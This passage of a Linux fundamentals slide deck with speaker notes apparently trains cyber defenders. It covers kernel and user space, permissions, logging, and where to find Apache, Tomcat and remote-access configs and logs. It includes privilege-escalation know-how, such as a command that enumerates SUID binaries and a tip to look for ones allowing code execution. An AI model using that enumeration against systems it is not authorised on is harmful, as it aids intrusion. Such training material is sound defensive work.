Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 30
User and Kernel Space
User Applications (DB, Web, Net Tools, etc)
LIBRARIES
SYSTEM DAEMONS
SHELLS
TOOLS
User Space
Shared Libraries
Kernel Space
Kernel
SCHEDULER, DRIVERS, NETWORKING, SYSTEM CALLS, IPC
Notes:
It is important to know that operating systems all execute their Kernel in an elevated system state compared to normal user applications. This elevated system state is protected and restricted memory that is called Kernel space to prevent the Kernel from terminating and crashing the system. When a user runs an application or tool, that application or tool executes in what is called user space.
The user space sees a subset of the machines available resources and performs certain system functions. When executing Kernel code, the system is in Kernel space executing in Kernel mode. When running a regular process, the system is in user space executing in user mode. This distinction is critical. Applications can come from a variety of sources, may be poorly developed or originate unknown sources (i.e., bad guys). By running these applications separate from Kernel space, it makes it more difficult for bad guys to tamper with the Kernel resources and cause the system to panic (crash).

Slide 31
User Space
User mode
The executing code has no ability to directly access hardware or reference memory
Code running in user mode must delegate to system application program interfaces (API) to access hardware or memory
Most code running on your computer will execute in user mode
Due to protection afforded by this isolation, crashes in user mode are usually recoverable
Notes:
User space can be just as effective for an adversary, if they have the correct permissions to collect or conduct the intended action. User space is the portion of memory in which user processes run. The user processes are instances of all programs other than the Kernel, which consist of both utility and application programs. When a program is to be run, it is copied from storage into user space, so it can be accessed at high speed by the CPU. The division of user space and Kernel space is vital to both system stability and security.

Slide 32
Kernel Space
Kernel mode
The executing code has complete and unrestricted access to the underlying hardware
It can execute any central processing unit (CPU) instruction and reference any memory address
Generally reserved for the lowest-level, most trusted functions of the OS
Crashes in Kernel mode may be catastrophic
Notes:
Kernel space is where the Kernel executes and provides its services. Kernel space can be accessed by user processes only through the use of system calls. System calls are requests by active process for a service performed by the Kernel, such as the input/output or process creation. Kernel space will operate at Run 0 or Kernel mode for the protection rings that will be seen on the next slide. The division of user space and Kernel space is vital to both system stability and security.

Slide 33
User and Kernel Space
Ring 3
Least Privileged
Ring 2
Ring 1
Ring 0
Kernel
Most Privileged
Device Drivers
Device Drivers
Applications
Notes:
If you recall from OS academics from college or UCT, protections ring 0 through ring 3 were covered. Ring 0 being the most privileged (Kernel) and ring 3 being the least privileged (user space). Ring 1 and ring 2 were used as a means to provided elevated privileges for device drivers or OS utilities, particularly in x86 architectures. In Linux, only ring 0 and ring 3 are used.

Slide 34
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 35
Linux File System
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
Root Directory
/
/media/
Mount point for removable media
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/usr/
User utilities and applications
/var/
Variable files
/root/
Home directory for root user
/proc/
Virtual filesystem for Kernel
Notes:
Review slide.

Slide 36
Linux Files
Linux abstracts almost everything as a file
File metadata is managed via data structure known as index node (inode / i-node)
Metadata includes file type, permissions, User ID, Group ID, size, time stamps, etc
Inode number assigned to every file and directory when created
Inodes track file attributes and location on disk
‘stat’ command is one way to show inode information
Executable and Linkable Format (ELF)
Defines the structure for binaries, libraries and core files for Linux
One of the most common binary file formats for Linux
Notes:
Every Linux file or directory (from a technical point-of-view, there is no real difference between them) has an inode, and this inode contains all of the file’s metadata (i.e., all the administrative data needed to read a file is stored in its inode). A filename is a casually assigned label that can be changed, but the inode is unique to the file and remains the same as long as the file exists.
For example, the inode contains a list of all the blocks in which a file is stored, the owner information for that file, permissions and all other attributes for the file.
Inode limits is per file system and is decided at file system creation time. The maximum directory size is dependent on the file system and thus the exact limit differs.
Many backdoors, Trojans and attacks are compiled as an ELF binary or the ELF binaries are the victim of process injection which makes having a basic understanding of ELF valuable.
From the MITRE Matrix:
Exaramel for Linux is a backdoor written in the Go Programming Language and compiled as a 64-bit ELF binary.
HiddenWasp is a Linux-based Trojan used to target systems for remote control. It comes in the form of a statistically linked ELF binary with stdlibc++. Pupy and Xbash are a couple more examples.

Slide 37
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 38

Permissions
Every file and every directory are owned by a single user of that system
Every file and every directory have a security group associated
3 types of owners for Linux systems
User
Group
All
3 types of permissions
Read
Write
Execute
Notes:
User: A user is the owner of the file. By default, the person who created a file becomes the owner. Hence, a user is also sometimes called an owner.
Group: A user-group can contain multiple users. All users belonging to a group will have the same access permissions to the file. Suppose you have a project where a number of people require access to a file. Instead of manually assigning permissions to each user, you could add all users to a group, and assign a group permission to the file (such that only this group’s members and no one else can read or modify the files).
All: Any other user who has access to a file. This person has neither created the file, nor does he belong to a usergroup who could own the file. Practically, it means everybody else. Hence, when you set the permission for all, it is also referred as set permissions for the world.
Read: This permission gives you the authority to open and read a file. Read permission on a directory gives you the ability to lists its contents.
(Notes continued on next page).

Slide 39
Permissions
Every file and every directory are owned by a single user of that system
Every file and every directory have a security group associated
3 types of owners for Linux systems
User
Group
All
3 types of permissions
Read
Write
Execute
Notes:
(Notes continued from previous page).
Write: The write permission gives you the authority to modify the contents of a file. The write permission on a directory gives you the authority to add, remove and rename files stored in the directory. Consider a scenario where you have to write permission on file, but do not have write permission on the directory where the file is stored. You will be able to modify the file contents. But you will not be able to rename, move or remove the file from the directory.
Execute: In Windows, an executable program usually has an extension ‘.exe’ and which you can easily run. In Unix/Linux, you cannot run a program unless the execute permission is set. If the execute permission is not set, you might still be able to see/modify the program code (provided read and write permissions are set), but it will not run.

Slide 40

Permissions
What command lists permissions?
What permissions does the file and directory show?
What command can change security permissions?
Notes:
Do a quick review of how one can view permissions in Linux. Understanding Linux permissions is needed for future missions.
What command lists permissions? Surprise or not… it is on the screen.
In the first line output, the ‘-’ shows it is a file type. The next three characters will follow the ‘user’, ‘group’, ‘all’. So Helloworld.txt has the following security:
User, happens to show root, can read/write, group can read and all can read.
The second item is a directory shown by the ‘d’ at the beginning. This is showing the user can read/write/execute, group can read/execute and all can read/execute.
Next the lesson will review how to change permissions.
Change mode or the command chmod can change permissions via two ways. Absolute mode or symbolic mode.

Slide 41

Permissions
Absolute mode:
What does the following command do? chmod 754 Helloworld.txt
Notes:
Chmod can use absolute codes off the table, which are octal values or number values for file permissions composed of 3 digits or 4 digits. The numbers will follow the user/group/all context. These octal values can be used to change or manage a file or directory permission with a utility such as chmod.
The command chmod 754 Helloworld.txt will modify the permissions of the Helloworld text file.
Users: Read/write/execute since it starts with a ‘7’.
Group: Read/execute since middle character is a ‘5’.
All: Read only since third character is a ‘4’.

Slide 42


Permissions
Symbolic mode:
What does the following command do? chmod g+w Helloworld.txt
What does the following command do? chmod ugo-rwx Helloworld.txt
Notes:
Symbolic mode is the other mode in which you can change permission with chmod using symbolic values. Here you can see the denotations and operator symbols needed to make it happen.
The first command changes the group ‘g’ permissions to Helloworld.txt by adding ‘w’ write permissions.
The second command removes all permissions for everyone.

Slide 43
Special Permissions
Three special permissions available for executable files and directories
Set-User Identification (SUID): Allows program to be run with permissions from program owner, not the user running it
Administrators unwittingly use SUID as root with third-party applications
Set-Group Identification (SGID): Allows program to be run with permissions from file group, not the user running it
Sticky Bit: Single bit that prevents unprivileged users from removing or renaming a file in the directory unless they own the file or directory
Also known as restricted deletion flag
Commonly found in /temp
SUID
SGID
Sticky
rwsrwsrwt
Notes:
Question for the class. How does a nonroot user change his own password when he does not have write permission to the /etc/shadow file? It is done using special permissions in Linux. When an executable file is run, Linux has three special permissions of: SUID flag/bit that can be set, an SGID flag/bit that can be set and sticky bits.
To view a list of setuid files on the system, run the following command: find / -perm -4000 -ls.
Search for SUID binaries that contain parameters for code execution (‘-e’, ‘-exec’ or other parameters that write arbitrary data to file system).
For each file found, you will need to check if the file is legitimate and if its permissions are set correctly.
Chmod, as discussed a few slides back, can use the chmod command with 4 digits to set the permissions. The order of digits matter (<special>, <user/owner>, <group> and <others>).
Source: https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744.

Slide 44
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 45
Linux Logging
/bin/
Essential user command binaries
/boot/
Static files of Boot Loader
/dev/
Device files
/etc/
Host-specific system configuration
/home/
User home directories
/lib/
Shared libraries
Root Directory
/
/media/
Mount point for removable media
/mnt/
Mount point for file systems
/opt/
Add-on application software packages
/sbin/
System binaries
/srv/
Data for services
/tmp/
Temp files
/cache
/usr/
User utilities and applications
/lib
/var/
Variable files
/log
/root/
Home directory for root user
/spool
/proc/
Virtual filesystem for Kernel
/tmp
Notes:
/var is a standard subdirectory of the root directory in Linux that contains files to which the system writes data during the course of its operation. /var/ consists of a few subdirectories (/var/cache/, /var/lib, /var/lock, /var/log, /var/spool, /var/temp), but the lesson will focus on /var/log.
The /var is specific for each computer, that is, it is not shared over a network with other computers, in contrast to many other high-level directories. Its contents are not included in /usr because situations can occur in which it is desired to mount /usr as read-only, such as when it is on a CD-ROM or another computer. /usr should also only contain static data from application programs. When conducting incident response, the /var/log is a good place to look, but know that logs may be generated and stored elsewhere as well.
In case you need to cover.
/var/cache has application cached data.
/var/lib has data modified as programs run.
/var/lock for lock files, to track resources in use.
/var/opt variable data for installed packages.
/var/spool tasks waiting to be processed… /var/spool/ <cron>, <cups>, <mail>, <print queues>, <etc>.
/var/tmp has temporary files saved between reboots.
Source: https://www.linfo.org/var.html.

Slide 46

Linux Logging
Syslog: System logging protocol to capture system logs or event messages
Linux distributions utilize slightly different logging daemons
Fedora, RedHat (rsyslogd), OpenSuSE (syslog-ng), various (sysklogd)
Where do we start?
Notes:
Syslog is a logging protocol used to generate logs. The respective Linux distributions treat logging differently, but the syslog functions are inherently the same across the distributions. See RFC 5424 for further specifics.
Syslog functions:
Originator: Generates syslog content; Collector: Gathers syslog content for further analysis; Relay: Accepts and forwards messages (from originator, to/from relays, to collectors); Transport sender: Passes syslog message to transport protocol; Transport receiver: Takes syslog message from transport protocol.
To find how/where syslog functions are taking place, we can parse through the respective config, but where do we start? As mentioned, logs can vary greatly depending on the Linux distribution and configurations. Due to the variety, conducting a check for syslog in the running processes is a good place to start.
The first command searched for syslog in the running processes using ‘ps’. ps -edf | grep syslog
This shows we are using rsyslogd. From here we could search for the rsyslog.conf to find out how the system was configured for logging, which could provide additional/vital information in finding/fixing an adversary.
Source: https://pentesterlab.com/exercises/linux_host_review/ course.

Slide 47
Linux Logging
Systemd-Journald captures syslog messages, Kernel log messages initial RAM disk and early boot messages
Journald logs are by default not persistent
Stored /run/log/journal (volatile)
May duplicate logs from the following:
rsyslogd
syslog-ng
sysklogd
Application logs: It depends!
Notes:
Journald is a system service that collects and stores logging data. It creates and maintains structured, indexed journals performing the syslog functions from a variety of sources [i.e., syslog messages can come from the libc syslog(3) call or Kernel log messages from the kmsg].
Of additional note is the logs that may be duplicated with Systemd logs. If an intruder failed to clean up their tracks, this is to highlight that actions can create multiple logs that can piece together a compromise.
Last item to mention is application logs, which are also a great place to investigate. Depending on the application will determine where specific logs go. The lesson will discuss more about application logs later.

Slide 48
Overview
Intro to Linux
Linux Operating System
Key Linux components
User space and Kernel space
Linux files
Linux permissions
Linux logging
Linux application
Useful command line interface syntax
Notes:
Review slide.

Slide 49
Applying Knowledge
We will walk through different Linux applications in a Linux environment
Applications will vary depending on Linux distribution
Intent is to arm you with basic knowledge to apply and think dynamically answering the following questions
How can I tell it is installed on a Linux host?
How can I tell it is running on a Linux host?
How can I find and parse the running config?
Are there common misconfigurations that may allow access or escalation?
Where can I find log activity for the application?
Notes:
The next few slides are intended to build upon all the Linux concepts covered up to this point. The lesson will walk through the different applications and work to answer the following questions on the slide.
NOTE: This is a great opportunity to leverage student knowledge and experience.
Write the questions on whiteboard and use as reference throughout. As we answer these questions, keep in mind there are multiple paths to answer the questions. The lesson will attempt to show one, but realize there are more.

Slide 50

Applications
GCCS-AF
Applications are a program or collection of programs to help users perform specific tasks or actions
Challenges created by applications
Attack surfaces and vectors
Diversity
Vulnerabilities
Proprietary software
Applications running on system communicate with the Kernel via system calls
Falconer Weapon System
Notes:
Numerous programming languages are available for Linux, as well as more than 70 000 different applications. Applications are installed from packages, which contain the application itself and metadata about the application. The list and number of applications that could encompass this list could be extensive. Here you can see a few. The challenges that could be added when conducting an investigation or incident response could vary greatly depending on the application. Each application on the system could increase the attack surface, create a new attack vector, add vulnerabilities or contain artifacts for a potential compromise. Seeing as applications can vary widely (even amongst versions), this can create a challenge for any operator.
While there are a number of applications in the wild, the Air Force has a number of its own applications that run on Linux.
Global Command and Control System is a system of systems for Joint services to conduct command and control.
Deliberate and Crisis Action Planning and Execution Segments (DCAPES) is an interface to the Joint Operational Planning and Execution System for tracking everything deployment tasking related.
Applications running on the system communicate with the Kernel via system calls. An application typically calls functions in a library (for example, the C library, that in turn rely on the system call interface to instruct the Kernel to carry out tasks on behalf of application).

Slide 51

Web Servers
Apache: Powerful web server
Tomcat: Application server designed to execute Java servlets and render web pages that use Java Server page coding
During an investigation, we suspect a Web server … what do we check?
Process and Netstat checks
Notes:
Apache web server is an extremely powerful and open-source web server.
Tomcat is an application server.
NGINX is another one.
PS and netstat checks are quick checks to show Apache is installed and running.

Slide 52


Apache Web Servers
Default installation of files
/etc/apache2/httpd.conf
/etc/apache2/apache2.conf
/etc/httpd/httpd.conf
/etc/httpd/conf/httpd.conf
Config file
Apache server control interface
‘apachectl’ command ‘-S’ argument
/var/www directory
Notes:
The first bullet contains some default installation items, such as the Apache configuration file. This will vary depending on the distribution, but the above paths are where it should most likely be posted. The .conf (in the screenshot, the apache2.conf) is the main configuration file. It pulls the pieces together by including all remaining configuration files when starting up a web server. Other configs of interest, the ports.conf to determine listening ports for incoming connections. Files in mods-enabled, conf-enabled and sites-enabled contain particular configuration snippets which manage modules, global configuration fragments or virtual host configurations. All these configs can be easily seen with a text editor and searched through.
If unsure where config file is located, the ‘apachectl’ command is an apache http server control interface. Running this command with the -S argument shows the settings as parsed from the config file to include its location on the system.
On the slide, notice the apachctl -S returned the location of the /etc/apache2 of where the server root is at allowing you to find the .conf file. Additionally, it shows a few more items of interest.
The first item is a homepage file that is installed at /var/www$ directory that has an index.html file. This is the default homepage that will normally be updated by a web owner.
The other part that makes Apache powerful and flexible is its ability to allow extensions through modules. These modules can allow scripts, incorporate interpreters, authenticate users, pass FTP connections, etc. Mods-enabled allows you to see which mods are in use and enabled for the server.

Slide 53

Apache Web Servers
apachectl
Notes:
Apache Server Control Interface has a lot of options, but it is a quick way to identify key information in Apache. The screenshot is just a portion of some of the key information that the -S argument brings.
ServerRoot: The ServerRoot directive sets the directory in which the server lives. Typically it will contain the subdirectories conf/ and logs/. Default of ServerRoot is /usr/local/apache2.
The DocumentRoot directive sets the directory from which httpd will serve files. Unless matched by a directive like Alias, the server appends the path from the requested URL to the document root to make the path to the current document.
The Main Errorlog is another directive to highlight. This directive will set the name of the file to which the server will log any errors it encounters. Additional modules can provide their own ErrorLog providers.
The PidFile directive sets the file to which the server records the process ID of the daemon.
Of additional note and checking is whether the server is running as root or user.

Slide 54

Tomcat
bin: Binaries and startup scripts
Key conf files:
Catalina.policy: Security policy
Server.xml: Main configuration file
Connectors
Show how server is being utilized
Apache Jserv Procotol connector to handle communication between Tomcat and Apache HTTP server
/opt/tomcat/logs
<Connector port=“8080” protocol=“HTTP/1.1” connectionTimeout=‘20000” redirectPort=“8443” />
<Connector port=“8009” protocol=“AJP/1.3” redirectPort=“8443” />
Notes:
Tomcat is an HTTP server, but Tomcat is also a servlet container that can execute a Java Servlet, and converting JavaServer Pages (JSP) and JavaServerFaces (JSF) to Java Servlet. Tomcat employs a hierarchical and modular architecture as illustrated. Tomcat’s binaries and startup scripts are default in the bin directory. Like most servers, the configuration can be found in multiple files. A couple important ones are highlighted here, but this is not all-inclusive.
Catalina security policy implements and configures the Java SecurityManager. It replaces the java.policy file and can be edited by hand or edited via policytool application that comes with Java 1.2 or later. The Java SecurityManager is what allows a web browser to run an applet in its own sandbox to prevent untrusted code from accessing files on the local file system, connecting to a host other than the one the applet was loaded from, and so on.
Tomcats main config file is the ‘server.xml’. This covers the major components of the Tomcat server and its respective configuration.
<Server> Element: This element represents the entire Tomcat container. It is used as a top-level element for a single Tomcat instance. Its defined by the org.apache.catalina.Server interface.
(Notes continued on next page).

Slide 55
Tomcat
bin: Binaries and startup scripts
Key conf files:
Catalina.policy: Security policy
Server.xml: Main configuration file
Connectors
Show how server is being utilized
Apache Jserv Procotol connector to handle communication between Tomcat and Apache HTTP server
/opt/tomcat/logs
<Connector port=“8080” protocol=“HTTP/1.1” connectionTimeout=‘20000” redirectPort=“8443” />
<Connector port=“8009” protocol=“AJP/1.3” redirectPort=“8443” />
Notes:
(Notes continued from previous page).
<Service> Element: This element acts as a container for one or more <Connector> elements that share a single <Engine> element. One or more <Service> Elements may be nested inside a single <Server> element.
<Engine> Element: This element represents the Catalina servlet container. There can only be one <Engine> element for each defined <Service> element. This element receives all requests received by all defined connectors.
<Host> Element: This element defines the virtual hosts that are contained in each instance of a Catalina <Engine>. Each host can be a parent to one or more web applications, which are represented in the <Context> components.
<Context> Element: This element is the most commonly used element in the server.xml file. It represents an individual web application that is running within a defined <Host> element.
The connectors should help identify what type of traffic should be going to and from the server. The default TCP port is 8080 as opposed to the traditional 80. This portion can be found in the serve.xml config file.
Many production environments will utilize a combination of an Apache HTTP Server to handle static files and utilize a Tomcat server to handle the Java Servlet/JSP. This portion of the config file will show the port and protocol for the respective traffic. The AJP connector handles communication between the Tomcat Server and an Apache HTTP Server if utilized.
Finally, the last item to note when discussing Tomcat is that Tomcat logs may be in /var/logs, but can also be found in /opt/tomcat/logs if not in /var.
Source: https://www.ntu.edu.sg.

Slide 56
Remote Access
SSH
Logs /var/log/auth.log
PAM authentication may bypass certain config settings
Common configuration mistakes
Allowing root ssh login
Enabling strong authentication without disabling weaker ones
Virtual Network Computing (VNC)
VNCviewer (client) / VNCServer relationship
Default port starting at 5900 / 5901
Configuration located in xstartup in users home directory
$ ssh –v 192.168.0.95 –o PreferredAuthentications=password
Notes:
Weaker security… like changing port 22… may be good from stopping a script kiddy.
Teamviewer is primarily a GUI-based remote access tool, but can still be utilized via command line.
VNC is a graphical desktop sharing system that uses RFB protocol. It transmits device events (keyboard/mouse) relaying graphical screen updates back. Do a couple quick checks to see if it is installed and check the config file.
Source: https://community.turgensec.com/ssh-hacking-guide.

Slide 57

Remote Access
Webmin – browser-based remote access
Default port 10 000
Logs /var/webmin/miniserv.log and /var/webmin/webmin.log or /var/log/webmin/
Raw logs not easy to understand (log_parser.pl converts logs into readable message)
Notes:
Webmin is a web-based program for managing any Linux machine remotely. It lets you perform management of accounts and tasks through a web interface that will update the required configuration files for you.
Examples of things Webmin allows you to do: Create, edit, delete accounts on a system; export files and directories; setup disk quotas; install/view/remove software packages; change system IP address; DNS server settings; routing configuration; setup Linux firewall; create/configure Apache Webserver; manage databases; share files with Windows.
There is a lot Webmin can do for an admin, one of the items the lesson is more interested in is the logs. Webmin has basic action logging enabled by default, but the recording of file changes is not. The first log file is /var/webmin/minserv.log which records every single page visited and image loaded. The second log file of interest is /var/webmin/webmin.log, which is a unique format to Webmin, but records the details of each action on a separate line in simple text format.

Slide 58

Remote Access
Guacamole Apache – browser-based remote access
GUACAMOLE_HOME: Primary search location for configs
Guacamole.properties, main config file
Servlet container will have logs (i.e., catalina.out)
Below is catalina.sh startup script specifying log location
#!/bin/sh
[…]
# CATALINA_OUT (Optional) Full path to a file where stdout and stderr
# will be redirected.
# Default is $CATALINA_BASE/logs/catalina.out
[…]
CATALINA_OUT=“$CATALINA_BASE”/logs/catalina.out
Notes:
Users connect to a Guacamole server with their web browser. The Guacamole client, written in JavaScript, is served to users by a webserver within the Guacamole server. Once loaded, this client connects back to the server over HTTP using the Guacamole protocol.
The web application deployed to the Guacamole server reads the Guacamole protocol and forwards it to guacd, the native Guacamole proxy. This proxy actually interprets the contents of the Guacamole protocol, connecting to any number of remote desktop servers on behalf of the user.
The Guacamole protocol combined with guacd provide protocol agnosticism: Neither the Guacamole client nor the web application need to be aware of what remote desktop protocol is actually being used.
The web application does not understand any remote desktop protocol at all. It does not contain support for VNC or RDP or any other protocol supported by the Guacamole stack. It actually only understands the Guacamole protocol, which is a protocol for remote display rendering and event transport.
(Notes continued on next page).

Slide 59
Remote Access
Guacamole Apache – browser-based remote access
GUACAMOLE_HOME: Primary search location for configs
Guacamole.properties, main config file
Servlet container will have logs (i.e., catalina.out)
Below is catalina.sh startup script specifying log location
#!/bin/sh
[…]
# CATALINA_OUT (Optional) Full path to a file where stdout and stderr
# will be redirected.
# Default is $CATALINA_BASE/logs/catalina.out
[…]
CATALINA_OUT=“$CATALINA_BASE”/logs/catalina.out
Notes:
(Notes continued from previous page).
As a remote display and interaction protocol, Guacamole implements a superset of existing remote desktop protocols. Adding support for a particular remote desktop protocol (like RDP) to Guacamole thus involves writing a middle-layer, which ‘translates’ between the remote desktop protocol and the Guacamole protocol.
The middle-layer that handles this translation is guacd.
guacd is a daemon process which is installed along with Guacamole and runs in the background, listening for TCP connections from the web application. guacd also does not understand any specific remote desktop protocol, but rather implements just enough of the Guacamole protocol to determine which protocol support needs to be loaded and what arguments must be passed to it. Once a client plugin is loaded, it runs independently of guacd and has full control of the communication between itself and the web application until the client plugin terminates.
The part of Guacamole that a user actually interacts with is the web application.
The web application, as mentioned before, does not implement any remote desktop protocol. It relies on guacd, and implements nothing more than a spiffy web interface and authentication layer. For failed logins, look at the web application for failed logins. Here it would be the Apache Tomcat output file catalina.out.
The default location is under the catalina logs, but the startup script could change the default location, which makes the startup script for catalina a good place to look on where logs are stored if you cannot find them quickly in the default location.

Slide 60
Comparing Windows
Modularity and user privileges
Windows is not modular
Automated functions
Windows automates as many functions as possible for user
Linux can be setup to automate
Open-source and transparency
Security through variety
Windows users make up about 90% of computer users and only vary by a few versions
Linux varieties use different sets of tools and applications
Notes:
Source: https://smallbusiness.chron.com/differences-between-linux-security-windows-security-79959.html.

Slide 61
Comparing Windows
User Applications (DB, Web, Net Tools, etc)
LIBRARIES
SYSTEM PROCESSES
SERVICES
DEVICE DRIVERS
APPLICATION IPC
DEVICE DRIVERS
FILE SYSTEM
User Mode
Dynamic Link Libraries (Shared Libraries)
Kernel Mode
Microkernel
SCHEDULER, SYSTEM CALLS, BASIC IPC
Hardware Abstraction Layer (HAL)
Notes:
Windows has two different modes that the process may run as well: User mode and Kernel mode. A lot of user applications may take advantage of published API. Windows API is implemented as a set of DLL, so any process that uses the Windows API uses dynamic linking. The shared libraries that Linux had, Microsoft has a dynamic-link library (DLL) that contains functions and data that can be used by other modules (applications or DLL). The DLL provides a way to modularize applications, so that functionality can be updated and reused more easily. Additionally note the following in the user space: System processes (LSASS, Winlogon, session manager, etc), services (Svchost.exe, WinMgt.exe, Spoolsv.exe, Services.exe) and device drives.
What is not pictured on the slide is the physical hardware that both user and Kernel mode are operating upon. But, the Hardware Abstraction Layer Library provides routines for software that interacts between the hardware and the rest of the OS. The purpose is to hide hardware complexities and differences from the OS system Kernel.
